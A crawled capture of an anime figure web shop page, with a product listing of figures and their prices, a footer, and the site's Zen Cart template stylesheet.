            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603"><img src="images/Figure_Anime_Figure_18/TL300852340.jpg" alt="Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver." title=" Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver. " width="36" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603">Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver.</a></p>
                <p class="price"><span class="normalprice">$404.99 </span>&nbsp;<span class="productSpecialPrice">$384.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602"><img src="images/Figure_Anime_Figure_18/TL300852339.jpg" alt="Zenless Zone Zero - Seth Lowell Nendoroid" title=" Zenless Zone Zero - Seth Lowell Nendoroid " width="37" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602">Zenless Zone Zero - Seth Lowell Nendoroid</a></p>
                <p class="price"><span class="normalprice">$65.99 </span>&nbsp;<span class="productSpecialPrice">$62.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601"><img src="images/Figure_Anime_Figure_18/TL300852338.jpg" alt="Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver" title=" Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver " width="40" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601">Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$81.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600"><img src="images/Figure_Anime_Figure_18/TL300852337.jpg" alt="Honkai Star Rail - Diorama Robin Flowing Nightglow Ver" title=" Honkai Star Rail - Diorama Robin Flowing Nightglow Ver " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600">Honkai Star Rail - Diorama Robin Flowing Nightglow Ver</a></p>
                <p class="price"><span class="normalprice">$119.99 </span>&nbsp;<span class="productSpecialPrice">$113.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$6.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71599"><img src="images/Figure_Anime_Figure_18/TL300852336.jpg" alt="Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition" title=" Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition " width="50" height="43" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71599">Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition</a></p>
                <p class="price"><span class="normalprice">$599.99 </span>&nbsp;<span class="productSpecialPrice">$559.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$40.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71598"><img src="images/Figure_Anime_Figure_18/TL300852335.jpg" alt="Goddess of Victory Nikke - 1/7 Elegg Boom and Shock" title=" Goddess of Victory Nikke - 1/7 Elegg Boom and Shock " width="41" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71598">Goddess of Victory Nikke - 1/7 Elegg Boom and Shock</a></p>
                <p class="price"><span class="normalprice">$339.99 </span>&nbsp;<span class="productSpecialPrice">$321.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$18.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71597"><img src="images/Figure_Anime_Figure_18/TL300852334.jpg" alt="Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver" title=" Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver " width="43" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71597">Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver</a></p>
                <p class="price"><span class="normalprice">$84.99 </span>&nbsp;<span class="productSpecialPrice">$79.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71596"><img src="images/Figure_Anime_Figure_18/TL300852333.jpg" alt="Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver" title=" Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver " width="39" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71596">Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver</a></p>
                <p class="price"><span class="normalprice">$319.99 </span>&nbsp;<span class="productSpecialPrice">$302.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71595"><img src="images/Figure_Anime_Figure_18/TL300852332.jpg" alt="Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set" title=" Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set " width="50" height="31" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71595">Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set</a></p>
                <p class="price"><span class="normalprice">$319.99 </span>&nbsp;<span class="productSpecialPrice">$302.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71594"><img src="images/Figure_Anime_Figure_18/TL300852331.jpg" alt="Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release" title=" Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release " width="33" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71594">Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release</a></p>
                <p class="price"><span class="normalprice">$185.99 </span>&nbsp;<span class="productSpecialPrice">$175.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_genesis.css
body_size: 61316
content:
/**
 * Main CSS Stylesheet
 *
 * @package templateSystem
 * @copyright Copyright 2003-2007 Zen Cart Development Team
 * @copyright Portions Copyright 2003 osCommerce
 * @license http://www.zen-cart.com/license/2_0.txt GNU Public License V2.0
 * @version $Id: stylesheet.css 5952 2007-03-03 06:18:46Z drbyte $
 */
html{
    font-size: 125%;
}

body{
    font-family: OpenSans, Georgia, "Times New Roman", Times, serif;
    font-size: .5em;
    color: #666666;
    background: #eeeeee url('../images/noisy-grid.png');
}
a{
    color:#409F89;
    text-decoration:none;
    outline: none;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
a:focus{
    outline: none;
}
a:hover{
    color:#444;
    text-decoration:none;
}
h1, h2, h3, h4,h5{
    font-weight: bold;
    line-height: 170%;
    color: #444444;
}
h1{
    font-size:2.2em;
}
h2{
    font-size:1.7em;
}
h3{
    font-size:1.3em;
}
h4{
    margin-bottom:20px;
    font-size:.9em;
    font-weight:normal;
}
h5{
    font-size:1em;
}
p, blockquote{
    font-size: .9em;
    margin-bottom:20px;
    line-height:170%;
}
input[type=submit]{
    -webkit-appearance: none;
}
.hide{
    display:none;
}
.italic{ font-style:italic; }
.bold{ font-weight:bold; }
.yellow { color: #F3D529 }
.blue { color: #31C2DE }
.green { color: #BAD730 }
.pink { color: #E83F96 }
.righted { text-align: right; }
.left { text-align: left; }
.underline{ text-decoration:underline; }
.relative { position: relative; }
.absolute { position: absolute; }
.nomargin{ margin:0 !important; }
.nopadding{ padding:0 !important; }
hr{
    clear:both;
    margin-bottom:25px;
    border:none;
    border-top: 1px solid #d6d6d6;
    border-bottom: 1px solid #fff;
}
input, textarea, select{
    font-family: OpenSans, Georgia, "Times New Roman", Times, serif;
    color:#444;
}
h4, h5, h6, LABEL, h4.optionName, LEGEND, ADDRESS, .sideBoxContent, .larger{
    }
LABEL, h4.optionName {
    vertical-align: top;
    }
legend {
    font-size: 1.1em;
    font-weight: bold;
    color: #222222;
}
.sorterLabel, .filterLabel {
    padding: 7px 0;
    color: #888888;
}
LABEL.checkboxLabel, LABEL.radioButtonLabel {
    margin: 0.5em 0.3em;
    }
#logo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .centerBoxContentsAlsoPurch, .attribImg {
    float: left;
    }
LABEL.inputLabel {
    width: 9em;
    float: left;
    }
LABEL.inputLabelPayment {
    width: 14em;
    float: left;
    padding-left: 2.5em;
    }
LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel {
    width: 11em;
    float: left;
    }
label.m-wrap {
    font-size: .9em;
}
input.m-wrap, textarea.m-wrap {
    border: 1px solid #d6d6d6;
}
#checkoutPayment LABEL.radioButtonLabel {
    font-weight: bold;
    }
ADDRESS {
    font-style: normal;
    }
.clearBoth {
    clear: both;
    }
.link-separator {
    padding: 0 3px 0 5px;
}
fieldset {
    border: 1px solid #d6d6d6;
    margin-bottom: 15px;
}
table{width:100%;margin:20px 0;}table th,table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #dddddd;}
table th{font-weight:bold;}
table thead th{vertical-align:bottom;}
table caption+thead tr:first-child th,table caption+thead tr:first-child td,table colgroup+thead tr:first-child th,table colgroup+thead tr:first-child td,table thead:first-child tr:first-child th,table thead:first-child tr:first-child td{border-top:0;}
table tbody+tbody{border-top:2px solid #dddddd;}
table {background-color:#ffffff;}
/*  Plain */
.m-btn.plain {
    color: #ffffff; 
    text-shadow: none;  
    background: #444444;
    border: none !important;
}
.m-btn.plain:hover, 
.m-btn.plain:focus, 
.m-btn.plain:active, 
.m-btn.plain.active, 
.m-btn.plain.disabled,
.m-btn.plain[disabled] { 
    border: 1px solid #444444;
}

.m-btn.plain:active,
.m-btn.plain.active {
    background: none !important;
    border: 1px solid #444444;
    color: #ffffff !important;
    -webkit-box-shadow: none;
    -moz--box-shadow: none;
    box-shadow: none;
}
.m-btn-group.group-plain.open .dropdown-toggle {
    -webkit-box-shadow: none;
    -moz--box-shadow: none;
    box-shadow: none;    
}
.socialMedia li {
    padding: 2px !important;
}
.social {
    width: 32px;
    height: 32px;
    background: #444444;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    color: #409F89;
    font-size: 1.4em;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    cursor: pointer;
    overflow: hidden;
    -webkit-transition: .25s all;
    -moz-transition: .25s all;
    -o-transition: .25s all;
    transition: .25s all;
}
.social.facebook:hover {
    background: #3B5998;
    color: #ffffff;
}
.social.twitter:hover {
    background: #00a0d1;
    color: #ffffff;
}
.social.gplus:hover {
    background: #db5a3c;
    color: #ffffff;
}
.social.pinterest:hover {
    background: #910101;
    color: #ffffff;
}
/*Header*/
#textGreeting {
    padding: 5px 10px;
    font-size: 1em;
}
#textGreeting p {
    margin: 0 !important;
}
nav#common-menu {
    margin-top: 20px;
    width: 100%;
}
nav#common-menu ul li {
    height: 40px;
    line-height: 40px;
    margin-right: 15px;
}
nav#common-menu ul li a {
    color: #444444;
    display: block;
    font-size: 1.3em;
    text-transform: uppercase;
    font-weight: bold;    
}
nav#common-menu ul li a:hover {
    color: #aaaaaa;
}
nav#common-menu ul li.last {
    float: right;
    margin: 0;
}
#currency-header, #language-header {
    color: #444444;
}
form#currency-change {
    display:inline-block;
    margin: 0;
    padding: 0;
}
#currency-header a, #language-header a{
    color: #444444;
    cursor: pointer;
}
#currency-header ul.m-dropdown-menu, #language-header ul.m-dropdown-menu {
    min-width: auto;
    padding: 0;
    border: 1px solid #d6d6d6;
}
#currency-header ul.m-dropdown-menu a, #language-header ul.m-dropdown-menu a {
    padding: 5px 8px;
    display: block;
}
.navbar {
    margin-bottom: 0px;
}
.navbar .nav {
    width: 100%;
}
.navbar-inner {
    position:relative;
    width:100%;
    height:40px;
    line-height:41px;
    border-top: 1px solid #d6d6d6;
    border-bottom: 1px solid #d6d6d6;
}
.search-top-header {
    margin-top: 10px;
}
.search-top-header input[type="text"].m-wrap {
    background: none !important;
    width: 150px;
    -webkit-transition: all .8s ease;
    -moz-transition: all .8s ease;
    -o-transition: all .8s ease;
    transition: all .8s ease;
    border: 1px solid #b6b6b6 !important;
}
.search-top-header input[type="text"].m-wrap:focus {
    width: 220px;
    border: 1px solid #409F89 !important;
}
.navbar-inner ul.nav > li {
    height: 40px;
}
.navbar .nav > li > a {
    font-size: 1.3em;
    text-transform: uppercase;
    font-weight: bold;
    float: none;
    padding: 9px 15px;
    color: #444444;
    text-decoration: none;
    -webkit-text-shadow: none;
    -moz-text-shadow: none;
    text-shadow: none;
    -webkit-transition: border-bottom-color .5s ease;
    -moz-transition: border-bottom-color .5s ease;
    -o-transition: border-bottom-color .5s ease;
    transition: border-bottom-color .5s ease;   
}
.navbar .nav > li > a:focus, .navbar .nav > li > a:hover {
    color: #444444;
    text-decoration: none;
    border-bottom: 2px solid #409F89;
}
.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
    border-bottom: 2px solid #409F89;
    color: #444444;
    background: #ffffff !important;
}
.navbar .nav > li.header-share {
    border-left: 1px solid #d6d6d6;
}
.dropdown-menu::before, 
.dropdown-menu::after {
    border: none !important;
    content: none !important;
}
.dropdown-menu {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 0;
    margin-top: 0px;
    border: none;
    border: 1px solid #d6d6d6;
    min-width: 200px;
}
.dropdown-menu li > a {
    display: block;
    padding: 8px 20px;
    clear: both;
    font-weight: normal;
    line-height: 20px;
    color: #666666;
    white-space: nowrap;
    border-bottom: 1px solid #d6d6d6;
}
.dropdown-menu li > a:hover {
    background: #409F89;
    color: #ffffff;
}
.dropdown-submenu > a{
    position: relative;
}
.dropdown-submenu > a:after {
    content:"\f105";
    font-family: "FontAwesome";
    position: absolute;
    right: 10px;
}
.dropdown-submenu:hover>a {
    background: #409F89;
    color: #ffffff;
}
.dropdown-submenu > .dropdown-menu {
    top: 6px;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border:none;
    -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}
a.dd-active {
    border-bottom: 2px solid #409F89;
}
/*BreadCrumb*/
.breadcrumb {
    font-size: .9em;
    padding: 0;
    margin: 0px 0px 20px;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.breadcrumb span.start {
    color: #888888;
    margin-right: 5px;
}
.breadcrumb span.divider {
    padding: 0 5px 0 7px;
    color: #888888;
}
.breadcrumb a{
    font-size: 1em;
    font-family: "OpenSansLight", "OpenSans", sans-serif;
}

/*products carousel*/
.carousel-nav {
    position: absolute;
    top: 10px;
    right: 0px;
}
.carousel-nav ul {
    list-style: none;
    margin: 0;
}
.carousel-nav ul li{
    display: inline-block;
    margin-left: 2px;
}
.carousel-nav ul li a{
    display: table-cell;
    width: 28px;
    height: 28px;
    vertical-align: middle;
    text-align: center;
    font-size: 22px;
    color: #444444;
}
.carousel-nav ul li a.grey-next{
    background: #c6c6c6;
}
.carousel-nav ul li a.grey-prev{
    background: #c6c6c6;
}
.carousel-nav ul li a.grey-next:hover{
    background: #409F89;
    color: #ffffff;
}
.carousel-nav ul li a.grey-prev:hover{
    background: #409F89;
    color: #ffffff;
}
.carousel-nav ul li a.grey-disabled{
    background: #e6e6e6;
}
.carousel-nav ul li a.grey-prev.grey-disabled:hover{
    background: #e6e6e6;
    color: #444444;
    cursor: default;
}
.carousel-nav ul li a.grey-next.grey-disabled:hover{
    background: #e6e6e6;
    color: #444444;
    cursor: default;
}
.manufacturers-carousel-nav.carousel-nav{
    
}
.indexProducts {
    padding: 5px;
    width: 178px;
    float: left;
}
.indexProductsInner {
    padding: 10px 10px 15px 10px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    border-bottom: 3px solid transparent;    
}
.indexProducts:hover .indexProductsInner {
    -webkit-box-shadow: 0px 0px 10px 4px #e4e4e4;
    -moz-box-shadow: 0px 0px 10px 4px #e4e4e4;
    box-shadow: 0px 0px 10px 4px #e4e4e4;
    border-bottom: 2px solid #409F89;
}
.indexProducts a.indexProductsName {
    display: block;
    margin: 10px 0 5px 0;
    font-size: 1em;
    min-height: 40px;
    color: #444444;
}
.indexProducts .price {
    display: block;
    margin-bottom: 15px;
    color: #409F89;
}
/*Product Listing*/
.categoriesRowName {
    font-size: 1.3em;
    font-weight: bold;
}
.listingProductsAction .m-wrap, .btnCart .m-wrap {
    width: auto !important;
    margin-bottom: 0 !important;
}
.listingProductsAction .m-btn {
    padding: 7px 14px !important;
}
.productsListWrapper {
    margin: 15px 0;
}
.productList {
    padding: 10px 0;
    border-bottom: 1px solid #d6d6d6;  
    position: relative;
    display: block;
}
.productList p.rating {
    margin: 10px 0;
}
.productList .itemTitle {
    margin-top: 0;
}
#indexProductList .grid-list {
    float: right;
}
#indexProductList .grid-list .m-btn{
    margin: 0;
}
.productsGridWrapper .gridItem {
    display: inline-block;
    vertical-align: top;
    margin: 5px;
    width: 31%;   
}
.gridItemInner {
    padding: 10px;
    padding-bottom: 15px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    border-bottom: 3px solid transparent;        
}
.gridItem:hover .gridItemInner {
     -webkit-box-shadow: 0px 0px 10px 4px #e4e4e4;
    -moz-box-shadow: 0px 0px 10px 4px #e4e4e4;
    box-shadow: 0px 0px 10px 4px #e4e4e4;
    border-bottom: 3px solid #409F89;
}
.gridItem h3.name {
    font-weight: normal;
    font-size: 1em;
    min-height: 40px;
}
.gridItem price {
    font-size: 1.2em;
}
.productsGridWrapper {
    margin-bottom: 20px;
}
#productsListingBottomNumber {
    margin-top: 10px;
}
.itemTitle a, .name a {
    color: #444444;
}
.itemTitle a:hover , .name a:hover{
    color:#409F89;
}
.navSplitPagesLinks select.m-wrap {
    width: auto;
    margin: -5px 5px 0 5px;
}
.productsListWrapper .navSplitPagesLinks a, .productsGridWrapper .navSplitPagesLinks a, .productsListWrapper i, .productsGridWrapper i {
    display: none;
}
.navSplitPagesLinks .current{
    display: inline-block;
    width: 28px;
    height: 25px;
    float: left;
    font-weight: normal;
    padding-top: 5px;
    vertical-align: middle;
    text-align: center;
    color: #222222;
    margin: 0 2px;
    background: #e6e6e6;
}
.navSplitPagesLinks a {
    display: inline-block;
    width: 28px;
    height: 25px;
    float: left;
    padding-top: 5px;
    font-weight: normal;
    vertical-align: middle;
    text-align: center;
    color: #222222;
    background: #fafafa;
    margin: 0 2px;
}
.navSplitPagesLinks a:hover {
    color: #222222;
    background: #e6e6e6;
}
.noProducts {
    text-align: center;
}
.noProducts .noProductsIcon {
    font-size: 5em;
    color: #B94A48;
}
/*Product Info*/
.productInfoWrapper {
    margin-top: 20px;
}
.productInfoWrapper .m-wrap {
    width: auto !important;
}
#productName {
    margin-bottom: 10px !important;
}
#productPrices {
    color: #409F89;
}
.qty-box {
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
    margin-top: 3px;
}
.nav-tabs {
    border-bottom: 1px solid #d6d6d6;
    position: relative;
}
.nav-tabs > li {
    
}
.nav-tabs > li > a {
    padding-top: 8px;
    padding-bottom: 8px;
    line-height: 20px;
    border: 1px solid #d6d6d6;
    color: #666666 !important;
    border-left: none;
    margin-right: 0px;
    position: relative;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    font-size: .9em;
}
.nav-tabs > li > a.first {
    border-left: 1px solid #d6d6d6;
}
.nav-tabs > li > a:hover {
    background: none;
    border: 1px solid #d6d6d6;
    border-left: none;
    border-bottom: 1px solid #409F89;   
}
.nav-tabs > li > a.first:hover {
    border-left: 1px solid #d6d6d6;
}
.nav-tabs > .active > a, .nav-tabs > .active > a:hover {
    background: none;
    border: 1px solid #d6d6d6;
    border-left: none;
    border-bottom: 1px solid #409F89;
}
.nav-tabs > .active > a.first, .nav-tabs > .active > a.first:hover {
}
blockquote .rating {
    font-size: 1.3em;
}
blockquote p {
    font-size: 1em;
}
.reviewers {
    margin-left: 5px;
}
#productMainImage {
    margin-bottom: 10px;
    padding: 4px;
    border: 1px solid #d6d6d6;
    background: #ffffff;
}
#productMainImage .mousetrap {
    z-index: 100 !important;
    width: 100% !important;
    height: 100% !important;
}
#productMainImage .cloud-zoom-big {   

}
#zoomImage {
    color: #444444;
    background: #ffffff;
    padding: 5px 8px;
    position: absolute;
    z-index: 100;
    left: 0px;
    bottom: 0px;
    font-size: .8em;
    opacity: .7;
}
#zoomImage:hover {
    color: #409F89;
    background: #ffffff;
    opacity: 1;
}
.product_images_additional img {
    border: 1px solid #d6d6d6;
    padding: 2px;
}
/*Button*/
.button, input.button { 
    display: inline-block;
    border: none;
    padding: 0px 20px;
    height: 35px;
    line-height: 35px;
    cursor:pointer;
    text-align:center; 
    white-space:nowrap;
    background-color:#d6d6d6;
    color:#333;
    -moz-transition:    0.3s all;
    -webkit-transition: 0.3s all;
    -o-transition:      0.3s all;
    transition:         0.3s all;   
}
.button.large {
    padding: 0px 25px;
    height: 45px;
    line-height: 45px;
}
.button.small {
    padding:0 15px; 
    line-height:25px; 
    height:25px;
}
.button:hover {
    background-color:#409F89;
    color:#fff;
}
.productInfoTabs {
    margin: 30px 0;
}
.attribsSelect {
    font-size: 1.1em;
    font-weight: bold;
}
/*Images*/
#productMainImage {
    display: block;
}
#productMainImage img {
    margin: 0 auto;
    width: 100%;
}
.additionalImagesCarousel {
    margin-top: 20px;
}
#productAdditionalImages {
    padding: 0 20px;
}
#productAdditionalImages ul.flex-direction-nav a {
    top: 25px;
}
/*warnings, errors, messages*/
.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {
    line-height: 1.8em;
    padding: 0.2em;
    border: 1px solid #9a9a9a;
    }

.messageStackWarning, .messageStackError {
    background-color: #ff0000;
    color: #ffffff;
    }

.messageStackSuccess {
    background-color: #99FF99;
    color: #000000;
    }

.messageStackCaution {
    background-color: #FFFF66;
    color: #000000;
    }

/*wrappers - page or section containers*/
#mainWrapper {
    font-size: 1.2em;
    margin: 0 auto;
    background: #ffffff;
    border-top: 3px solid #409F89;
    -moz-box-shadow: 0px 0px 10px #cccccc;
    -webkit-box-shadow: 0px 0px 10px #cccccc;
    box-shadow: 0px 0px 10px #cccccc;
}
#mainContainer {
    padding: 0 20px;
    margin: 20px 0;
}
#mainSection {
}
#logoWrapper {
    padding: 30px 20px;
    position: relative;
}
#headerWrapper, #contentMainWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #popupAdditionalImage, #popupImage {
    margin: 0em;
    padding: 0em;
    }
#navColumnOneWrapper, #navColumnTwoWrapper, #mainWrapper {
    margin: auto;
    } 
#navColumnOneWrapper, #navColumnTwoWrapper {
    margin-left: 0.5em;
    margin-right: 0.5em;
    }
    
#tagline {
    font-size: 1.3em;
    text-align: left;
    padding: 10px 30px;
}

#sendSpendWrapper {
    border: 1px solid #cacaca;
    float: right;
    margin: 0em 0em 1em 1em;
    }

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {
    margin: 0;
    width: 47%;
    }

.wrapperAttribsOptions {
    display: inline-block;
    font-size: .9em;
}
.inputAttributes {
    margin-left: 15px;
}
.inputAttributes label {
    font-size: .9em;
    color: #888888;
}

/*navigation*/

.navSplitPagesResult {
    margin-bottom: 10px;
}
.navSplitPagesLinks {}

.navNextPrevCounter {
    margin: 0em;
    font-size: 0.9em;
    }
.navNextPrevList {
    display: inline;
    white-space: nowrap;
    margin: 0;
    padding: 0.5em 0em;
    list-style-type: none;
    }
#navMainWrapper {
    border-bottom: 1px solid #d6d6d6;
}
#navSuppWrapper, #navCatTabsWrapper {

    }
#navSuppWrapper {
    margin-top: 10px;
    font-family: "OpenSans", Georgia, sans-serif;
}
#navCatTabsWrapper {
    background-color: #ffffff;
    color: #9a9a9a;
    background-image:none;
}

#navMain ul {
    list-style-type: none;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
    color: #dedede;
    margin-right: 20px;
    margin-bottom: 0;
    }

#navMain ul li, #navSupp ul li, #navCatTabs ul li {
    display: inline;
    }

#navMain ul li a {
    text-decoration: none;
    padding: 5px 10px;
    display: inline-block;
    margin: 0;
    color: #666666;
    white-space: nowrap;
    }
#navMain ul li a:hover {
    background: #409F89;
    color: #ffffff;
}
#navSupp ul li a {
    color: #606060;
    font-size: 1em;
    text-decoration: underline;
    text-transform: uppercase;
}
#navSupp ul li a:hover {
    text-decoration: none;
}
#navCatTabs ul li a {
    color: #9a9a9a;
    }

#navEZPagesTOCWrapper {
    font-weight: bold;
    float: right;
    height: 1%;
    border: 1px solid #9a9a9a;
    }

#navEZPagesTOC ul {
    margin: 0;
    padding: 0.5em 0em;
    list-style-type: none;
    line-height: 1.5em;
    }

#navEZPagesTOC ul li {
    white-space: nowrap;
    }

#navEZPagesTOC ul li a {
    padding: 0em 0.5em;
    margin: 0;
    }

#navCategoryIcon, .buttonRow, #indexProductListCatDescription {
    margin-bottom: 20px;
    }
.buttonRow {
    margin-top: 10px;
}
#navMainSearch {
    float: right;
    }

#navBreadCrumb {

    }

#navEZPagesTop {
    text-align: right;
    padding: 5px 0;
    color: #444444;
    }
#navEZPagesTop a{
    color: #444444;
    }

#navColumnOne, #navColumnTwo {
    background-color: transparent;
    }

/*The main content classes*/
#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {
    vertical-align: top;
    }

/*.content,*/ #productDescription, .shippingEstimatorWrapper {
    /*font-size: 1.2em;*/
    padding: 0.5em;
    }

.alert {
    color: #B94A48;
    margin-left: 0.5em;
    }
.advisory {}
.important {
    font-weight: bold;
    }
.notice {}
.rating{
    margin-bottom: 10px !important;
}
.gvBal {
    float: right;
    }
.centerColumn, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix {
    }

.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {
    font-size: 1em;
    }
#siteinfoLegal, #siteinfoIP {
    text-transform: uppercase;
}
#siteinfoLegal a {
    color: #409F89 !important; 
    text-decoration: none !important;
}
.footer-link-divider {
    padding: 0 4px;    
}
#bottomFooterWrapper {
    border-top: 1px solid #4d4d4d;
    padding: 5px 20px;
    background: #363636;
}
